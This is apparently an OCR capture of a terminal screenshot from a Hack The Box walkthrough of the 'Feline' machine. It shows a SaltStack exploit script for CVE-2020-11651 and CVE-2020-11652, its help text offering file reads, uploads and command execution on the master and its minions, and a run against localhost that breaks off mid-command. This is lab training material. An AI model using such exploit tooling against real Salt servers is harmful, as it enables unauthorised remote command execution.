 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
13:55
root@gibson
File Edit View Search Terminal Help
curl: (7) Failed to connect to localhost port 8002: Connection refused
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ ls
eicar.txt gobuster-root.log nmap pleasesub.session www ysoserial.jar
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ls
chisel saltstack.py simple simple.bak
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 saltstack.py
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Salt version: 3002.2
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 saltstack.py  -h
usage: saltstack.py [-h] [--master MASTER_IP] [--port MASTER_PORT] [--force] [--debug] [--run-checks] [--read READ_FILE]
[--upload-src UPLOAD_SRC] [--upload-dest UPLOAD_DEST] [--exec EXEC] [--exec-all EXEC_ALL]
Saltstack exploit for CVE-2020-11651 and CVE-2020-11652
optional arguments:
-h, --help show this help message and exit
--master MASTER_IP, -m MASTER_IP
--port MASTER_PORT, -p MASTER_PORT
--force, -f
--debug, -d
--run-checks, -c
--read READ_FILE, -r READ_FILE
--upload-src UPLOAD_SRC
--upload-dest UPLOAD_DEST
--exec EXEC Run a command on the master
--exec-all EXEC_ALL Run a command on all minions
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 saltstack.py --master 127.
[0] 0:openvpn 1:bash 2:./chisel- 3:bash* "parrot" 13:55 18-Feb-21